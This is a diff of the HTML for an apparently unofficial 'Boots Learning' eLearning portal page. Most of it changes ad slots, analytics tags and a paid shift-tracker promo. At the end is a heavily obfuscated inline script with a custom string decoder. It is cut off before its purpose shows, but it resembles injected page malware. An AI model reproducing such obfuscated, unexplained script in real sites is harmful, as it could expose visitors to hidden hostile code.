 <meta property="og:image:width" content="569"/>
 <meta property="og:image:height" content="282"/>
 <meta property="og:image:alt" content="Boots care learning"/>
@@ -27,7 +28,7 @@
 <meta name="twitter:card" content="summary_large_image"/>
 <meta name="twitter:title" content="Boots Learning - Boot eLearning Portal"/>
 <meta name="twitter:description" content="Boots Learning is the online portal for Boots employees, Boots eLearning allows employees to find training courses, book, sit and pay"/>
-<meta name="twitter:image" content="/wp-content/uploads/2021/08/imageedit_2_2708611179.png"/>
+<meta name="twitter:image" content="https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179.webp"/>
 <meta name="twitter:label1" content="Written by"/>
 <meta name="twitter:data1" content="Boots"/>
 <meta name="twitter:label2" content="Time to read"/>
@@ -56,12 +57,13 @@
 .nv-meta-list .no-mobile{display:inline-block;} .nv-meta-list li.last:not(:last-child)::after{content:"/" !important;} }
 :root{--container:748px;--postwidth:100%;--primarybtnbg:var(--nv-primary-accent);--primarybtnhoverbg:var(--nv-primary-accent);--primarybtncolor:#fff;--secondarybtncolor:var(--nv-primary-accent);--primarybtnhovercolor:#fff;--secondarybtnhovercolor:var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontfamily:Arial,Helvetica,sans-serif;--bodyfontsize:15px;--bodylineheight:1.6;--bodyletterspacing:0px;--bodyfontweight:400;--h1fontsize:36px;--h1fontweight:700;--h1lineheight:1.2;--h1letterspacing:0px;--h1texttransform:none;--h2fontsize:28px;--h2fontweight:700;--h2lineheight:1.3;--h2letterspacing:0px;--h2texttransform:none;--h3fontsize:24px;--h3fontweight:700;--h3lineheight:1.4;--h3letterspacing:0px;--h3texttransform:none;--h4fontsize:20px;--h4fontweight:700;--h4lineheight:1.6;--h4letterspacing:0px;--h4texttransform:none;--h5fontsize:16px;--h5fontweight:700;--h5lineheight:1.6;--h5letterspacing:0px;--h5texttransform:none;--h6fontsize:14px;--h6fontweight:700;--h6lineheight:1.6;--h6letterspacing:0px;--h6texttransform:none;--formfieldborderwidth:2px;--formfieldborderradius:3px;--formfieldbgcolor:var(--nv-site-bg);--formfieldbordercolor:#dddddd;--formfieldcolor:var(--nv-text-color);--formfieldpadding:10px 12px;} .nv-post-thumbnail-wrap img{aspect-ratio:4/3;object-fit:cover;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15);--cardbgcolor:var(--nv-site-bg);--cardcolor:var(--nv-text-color);} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:718px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:250px;--padding:40px 15px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:40px 15px;--bgcolor:var(--nv-dark-bg);} .nv-overlay{--opacity:50;--blendmode:normal;} .nv-is-boxed.nv-comments-wrap{--padding:20px;} .nv-is-boxed.comment-respond{--padding:20px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--color:var(--nv-text-dark-bg);--padding:8px 10px;--borderradius:3px;--bgcolor:var(--nv-primary-accent);--hovercolor:var(--nv-text-dark-bg);--hoverbgcolor:var(--nv-primary-accent);--size:16px;} .global-styled{--bgcolor:var(--nv-site-bg);} .header-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{--borderradius:0;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--hovercolor:var(--nv-secondary-accent);--hovertextcolor:var(--nv-text-color);--activecolor:var(--nv-primary-accent);--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--fontweight:500;--texttransform:none;--iconsize:1em;} .hfg-is-group.has-primary-menu .inherit-ff{--inheritedfw:500;} .footer-top-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-main-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-bottom-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-dark-bg);--bgcolor:var(--nv-dark-bg);} @media(min-width:576px){ :root{--container:992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.6;--bodyletterspacing:0px;--h1fontsize:38px;--h1lineheight:1.2;--h1letterspacing:0px;--h2fontsize:30px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:26px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:22px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:18px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:14px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:962px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:320px;--padding:60px 30px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 30px;} .nv-is-boxed.nv-comments-wrap{--padding:30px;} .nv-is-boxed.comment-respond{--padding:30px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }@media(min-width:960px){ :root{--container:1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.7;--bodyletterspacing:0px;--h1fontsize:40px;--h1lineheight:1.1;--h1letterspacing:0px;--h2fontsize:32px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:28px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:24px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:20px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:16px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{max-width:100%;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{max-width:0%;} .neve-main > .archive-container .nv-index-posts.col{max-width:100%;} .neve-main > .archive-container .nv-sidebar-wrap{max-width:0%;} .neve-main > .single-post-container .nv-single-post-wrap.col{max-width:70%;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:789px} .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{max-width:calc(70% + 15px)} .neve-main > .single-post-container .nv-sidebar-wrap{max-width:30%;} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:400px;--padding:60px 40px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 40px;} .nv-is-boxed.nv-comments-wrap{--padding:40px;} .nv-is-boxed.comment-respond{--padding:40px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }.scroll-to-top{right:20px;border:none;position:fixed;bottom:30px;display:none;opacity:0;visibility:hidden;transition:opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;align-items:center;justify-content:center;z-index:999;} @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top{bottom:74px;} } .scroll-to-top.image{background-position:center;} .scroll-to-top .scroll-to-top-image{width:100%;height:100%;} .scroll-to-top .scroll-to-top-label{margin:0;padding:5px;} .scroll-to-top:hover{text-decoration:none;} .scroll-to-top.scroll-to-top-left{left:20px;right:unset;} .scroll-to-top.scroll-show-mobile{display:flex;} @media(min-width:960px){ .scroll-to-top{display:flex;} }.scroll-to-top{color:var(--color);padding:var(--padding);border-radius:var(--borderradius);background:var(--bgcolor);} .scroll-to-top:hover, .scroll-to-top:focus{color:var(--hovercolor);background:var(--hoverbgcolor);} .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image{width:var(--size);height:var(--size);} .scroll-to-top-image{background-image:var(--bgimage);background-size:cover;}:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}</style>
 <script type="speedycache/javascript"></script>
-<script id="google_gtagjs-js-after" type="speedycache/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
-gtag("set","linker",{"domains":["www.bootselearning.net"]});
-gtag("js", new Date());
-gtag("set", "developer_id.dZTNiMT", true);
-gtag("config", "G-TZP1DGGQW7");
-//# sourceURL=google_gtagjs-js-after</script>
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-TZP1DGGQW7"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+  gtag('config', 'G-TZP1DGGQW7');
+</script>
 
 <meta name="generator" content="WordPress 7.1"/>
 <link rel='shortlink' href='https://www.bootselearning.net/'/>
@@ -87,6 +89,7 @@
 <style id="core-block-supports-inline-css">.wp-container-core-buttons-is-layout-fe48e5de{justify-content:center;}</style>
 <style>body{text-rendering: optimizeSpeed;}</style>
 <script>var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});</script>
+<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530" crossorigin="anonymous"></script>
 </head>
 <body class="home wp-singular page-template-default page page-id-19 wp-theme-neve nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left aa-prefix-boots-" id="neve_body">
 <div class="wrapper">
@@ -99,7 +102,7 @@
 <div class="container">
 <div class="row row--wrapper" data-section="hfg_header_layout_main">
 <div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
-<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
+<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
 <div class="nv-nav-wrap">
 <div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
 <ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19 current_page_item menu-item-has-children menu-item-41 nv-active"><div class="wrap"><a href="https://www.bootselearning.net/" aria-current="page"><span class="menu-item-title-wrap dd-title">Boots Learning</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu">
@@ -120,7 +123,7 @@
 <div class="container">
 <div class="row row--wrapper" data-section="hfg_header_layout_main">
 <div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
-<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
+<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
 <div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <span class="screen-reader-text">Navigation Menu</span></button></div></div></div></div></div></div></div></nav>
 <div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
 <div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
@@ -151,25 +154,31 @@
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
+data-ad-slot="7166695027"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins>
 <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
 <div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-fe48e5de wp-block-buttons-is-layout-flex">
-<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link has-nv-site-bg-background-color has-background wp-element-button" href="https://www.bootselearning.net/#Step_5_Log_in_to_your_Boots_eLearning_account">Login Now</a></div></div><p class="has-medium-font-size wp-block-paragraph">If you&#8217;re looking to join a learned community and develop your career, Boots ELearning is a unique platform that now guides thousands of people in need!</p>
+<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link has-nv-site-bg-background-color has-background wp-element-button" href="https://www.bootselearning.net/#Step_5_Log_in_to_your_Boots_eLearning_account">Login Now</a></div></div><div id="shift-tracker-card" style="max-width:748px;margin:28px auto;padding:24px;background:#f6f7f9;border:1px solid #d6dce4;border-radius:6px;text-align:left;">
+<h2 style="margin:0 0 8px;font-family:Arial,Helvetica,sans-serif;font-size:24px;line-height:1.3;color:#16283f;">Work shifts at Boots?</h2>
+<p style="margin:0 0 8px;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:1.6;color:#1a202c;">Log your shifts and overtime, then check whether your payslip matches the hours you worked.</p>
+<p style="margin:0 0 4px;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:1.6;color:#1a202c;"><strong>&pound;6.99 one-time purchase</strong></p>
+<p style="margin:0 0 16px;font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:1.6;color:#5a6474;">Independent spreadsheet for UK shift workers.</p>
+<a id="shift-tracker-cta" href="/shift-payslip-tracker/" style="display:inline-block;background:#0e7a66;color:#ffffff;font-family:Arial,Helvetica,sans-serif;font-weight:700;font-size:17px;line-height:1.4;padding:14px 22px;border-radius:3px;text-decoration:none;min-height:48px;box-sizing:border-box;">Preview the Shift &amp; Payslip Tracker</a>
+</div><p class="has-medium-font-size wp-block-paragraph">If you&#8217;re looking to join a learned community and develop your career, Boots ELearning is a unique platform that now guides thousands of people in need!</p>
 <p class="has-medium-font-size wp-block-paragraph">People today have to struggle to find something genuine that will provide them with a platform to make something successful out of themselves. They&#8217;re always searching for accurate guidance that will foster their development. Whether you&#8217;re an employee or an expert, there&#8217;s no denying that specific skills are valuable to master to enhance knowledge and training.</p>
 <p class="has-medium-font-size wp-block-paragraph">The Boot E-Learning platform is one organization doing God&#8217;s work to nourish the talent and skill of specific individuals looking to make something of themselves. It is an online portal developed especially for Boots workers. The Boots care Learning online platform not only encourages people from outside the firm to enroll and grow their careers but also invests in strengthening the skills of the company&#8217;s current employees.</p><div id="boots-3605868628" class="boots-test-placement-from-wizard-4204218641 boots-entity-placement"><script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
+data-ad-slot="8219439745"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins>
 <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><div id="boots-541909957" class="boots-test-placement-from-wizard-3798187661 boots-entity-placement"><script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
+data-ad-slot="2965289235"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins>
 <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p class="wp-block-paragraph">You can also check this <a href="https://www.myhtspace.page/" target="_blank" rel="noopener">login</a>.</p>
@@ -201,7 +210,7 @@
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
+data-ad-slot="5998646680"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins>
 <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
@@ -221,7 +230,7 @@
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
+data-ad-slot="4685565013"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins>
 <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
@@ -351,6 +360,12 @@
 <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
 <script>"use strict";var T6gdES,G4oANw1,tO55OL,xMXIdRz,s3uz50Q,DKTsU0,sg2MqB,dImcdd9,NAuMt3;const B_tKqzo=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x3c,0x61,"js",0x7f,0x80,0x3,void 0x0,!0x1,!0x0];function nwdmB7(T6gdES){var G4oANw1="J,.ta>3F{XZD^1b5MgY0nP~izQyS+\"!=8;6xCl_`fUj7@2(k&#R[LGTq<W$pw/cv4Vs]KO?rN}d9*B%eoE)hu:mIHA|",tO55OL,xMXIdRz,s3uz50Q,DKTsU0,sg2MqB,dImcdd9,NAuMt3;dddBLj(tO55OL=""+(T6gdES||""),xMXIdRz=tO55OL.length,s3uz50Q=[],DKTsU0=B_tKqzo[0x0],sg2MqB=B_tKqzo[0x0],dImcdd9=-B_tKqzo[0x1]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<xMXIdRz;NAuMt3++){var nwdmB7=G4oANw1.indexOf(tO55OL[NAuMt3]);if(nwdmB7===-B_tKqzo[0x1])continue;if(dImcdd9<B_tKqzo[0x0]){dImcdd9=nwdmB7}else{dddBLj(dImcdd9+=nwdmB7*B_tKqzo[0xc],DKTsU0|=dImcdd9<<sg2MqB,sg2MqB+=(dImcdd9&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(s3uz50Q.push(DKTsU0&B_tKqzo[0x3]),DKTsU0>>=B_tKqzo[0x2],sg2MqB-=B_tKqzo[0x2])}while(sg2MqB>B_tKqzo[0x9]);dImcdd9=-B_tKqzo[0x1]}}if(dImcdd9>-B_tKqzo[0x1]){s3uz50Q.push((DKTsU0|dImcdd9<<sg2MqB)&B_tKqzo[0x3])}return HkJzSH(s3uz50Q)}function lhL3G0j(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=nwdmB7(G4oANw1[tO55OL])}return 